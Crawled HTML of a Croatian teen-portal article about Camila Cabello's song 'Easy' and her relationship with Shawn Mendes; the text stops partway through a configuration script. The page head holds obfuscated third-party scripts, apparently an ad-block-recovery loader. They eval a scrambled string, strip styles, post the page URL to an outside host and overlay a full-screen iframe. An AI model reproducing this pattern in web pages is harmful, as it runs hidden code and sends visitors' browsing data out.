

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teen385.dnevnik.hr/clanak/rubrika/showbiz/glazba/awww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html
body_size: 25956
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8"> 

        <link rel="canonical" href="https://teen385.dnevnik.hr/clanak/rubrika/showbiz/glazba/awww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html" />

        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                                                                        	
					            <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/showbiz\/glazba\/awww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html"},"datePublished":"2019-10-14T11:50:59+00:00","dateModified":"2019-10-14T12:06:38+00:00","description":"Nitko nije previše iznenađen, ali fanovi su se raznježili do maksimuma.","articleBody":"U slučaju da niste primijetili, Camila Cabello i Shawn Mendes trenutno su u vezi. Svi su u startu mislili da je njihova veza PR štos, ali izgleda da ipak nije baš tako.Budući da su oboje glazbenici, zaljubljenost jedno u drugo savršen je mamac za novi materijal. Camila sada odbrojava izdavanje svog drugog albuma, prikladno naslovljenog Romance. Album bi trebao izaći u siječnju 2020. godine. Kako bi malo zadirkivala fanove onim što mogu očekivati od najnovijeg albuma, Camila je izravno potvrdila da je nekoliko pjesama zapravo o Shawnu. Njene točne riječi bile su: 'Pri kraju [snimanja] bilo je nekoliko pjesama o Shawnu - da, da', rekla je tijekom intervjua za Lorraine. Camila je upravo izdala svoj najnoviji singl, 'Easy', i on totalno govori o njezinoj ljubavi prema Shawnu.Riječi pjesme:You really, really know meThe future and the old meAll of the mazes and the madness in my mindYou really, really love meYou know me and you love meAnd it’s the kind of thing I always hoped I’d find (yeah)'Zbilja me, zbilja poznaješ \/ Buduću i staru mene' vjerojatno se odnosi na Camilinu i Shawnovu povijest. Prije nego što su počeli dejtati, Shawn i Camila bili su prijatelji čitavih pet godina. Prilično je sigurno za reći da Shawn dobro poznaje staru Camilu i da će vjerojatno znati buduću Camilu dok nastavljaju rasti u svojoj vezi. U intervjuu za Lorraine, Camila se također otvorila o Shawnu i ukratko se dotaknula njihove povijesti. 'Tako sam sretna', rekla je. 'Hoću reći, poznajem ga već dugo vremena i ne znam, jednostavno mi je s njim kao kod kuće, tako da da, stvarno sam sretna', dodala je. Također, posljednji stih prve strofe opisuje Camilinu čežnju za pravom ljubavlju i to kako se osjeća sada kada ju je napokon pronašla.[Refren]Always thought I was hard to loveTill you made it seem so easy, seem so easyAlways thought I was hard to loveTill you made it seem so easy, seem so easyTouch me till I find myself, in a feelingTell me with your hands that you’re never leaving (no)Always thought I was hard to loveTill you made it seem so easy (seem so easy) Camila je na Instagramu dala više uvida u to o čemu se zapravo radi u njezinim stihovima. Ona je napisala:'Napisala sam ovu pjesmu o vrsti ljubavi zbog koje sebe više voliš. Mislim da se, prije nego što se nekome otvorite, uvijek osjećate uplašeno da kad vide sve stvari koje vi sami ne volite na sebi, sve one stvari zbog kojih ste nesigurni, da im se više nećete svidjeti - i kad netko vidi te stvari i voli vas, ne samo usprkos njima, već i zbog njih, osjećate se istinski viđenim kao onaj tko jesi i voljen zbog onoga tko jesi. Nadam se da će vam se svidjeti 'Easy''. Foto: YouTube Screenshot\/ YouTube\/ Giphy\/ InstagramM.S.K.Pogledajte još:[ROFL] Obožavatelji rade memove Shawna i Camile dok se ljube – ovo je urnebesno zabavno! Fanovi Shawna i Camile tvrde da se oni *čudno ljube*! Ovako su im se narugali na Instagramu[Behind the Scenes] Pogledajte najnoviji video Shawna i Camile kako vježbaju za svoj vatreni glazbeni spot","headline":"Awww! Nova pjesma Camile Cabello govori o tome kako se zaljubiti u Shawna Mendesa...","author":[{"@type":"Person","name":"teen385","url":"https:\/\/teen385.dnevnik.hr"}],"keywords":"camila cabello,shawn mendes,easy,pjesma,singl,ljubav,posveta,glazba,showbiz","publisher":{"@type":"Organization","name":"teen385.hr","logo":{"@type":"ImageObject","url":"https:\/\/teen385.dnevnik.hr\/static\/hr\/cms\/teen385\/img\/teen385-logo-amp.png","width":200,"height":126}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2024\/62840866-slika-nije-pronadjena.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/showbiz\/glazba\/","name":"Glazba"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubrika\/showbiz\/","name":"Showbiz"}}]}</script>



        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
				

        <meta name="description" content="Nitko nije previše iznenađen, ali fanovi su se raznježili do maksimuma." >
<meta name="keywords" content="camila cabello,shawn mendes,easy,pjesma,singl,ljubav,posveta,glazba,showbiz" >
<meta property="fb:app_id" content="137959590997" >
<meta property="og:title" content="Awww! Nova pjesma Camile Cabello govori o tome kako se zaljubiti u Shawna Mendesa" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="teen385.hr" >
<meta property="og:url" content="https://teen385.dnevnik.hr/clanak/rubrika/showbiz/glazba/awww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
<meta property="og:description" content="Nitko nije previše iznenađen, ali fanovi su se raznježili do maksimuma." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="" >
<meta name="twitter:creator" content="" >
<meta name="twitter:title" content="Awww! Nova pjesma Camile Cabello govori o tome kako se zaljubiti u Shawna Mendesa" >
<meta name="twitter:description" content="Nitko nije previše iznenađen, ali fanovi su se raznježili do maksimuma." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
        <title>Awww! Nova pjesma Camile Cabello govori o tome kako se zaljubiti u Shawna Mendesa</title>
        <link href="/static/hr/cms/teen385/img/site-icon.ico?4" rel="shortcut icon" type="image/x-icon"/>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
				
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	
        <title>Teen385 - portal za mlade</title>  

        




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"teen385",
    siteId:"10031",
    isGallery:false,
    sectionId: 200211,
    subsiteId: 10004500,    
    gemius_code:"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"137959590997",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027teen385.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dinner\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Glazba\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272019\u002D10\u002D14T13\u003A10\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020292,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020703626,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A2\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":703626,"contentKeywords":["pjesma","ljubav","singl","posveta","showbiz","easy","glazba","shawn-mendes","camila-cabello"],"contentDate":"20191014","mobileApp":false,"realSiteId":10031,"sectionName":"Glazba"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["camila cabello","shawn mendes","easy","pjesma","singl","ljubav","posveta","glazba","showbiz"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/showbiz\/glazba\/awww-nova-pjesma-camile-cabello-govori-o-tome-kako-se-zaljubiti-u-shawna-mendesa---703626.html","ads_enabled":true,"page_type":"article","content_id":"article:703626","domain":"teen385.dnevnik.hr","section":"glazba","top_section":"showbiz"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"",
    ntDotmetricsSectionID:11489,
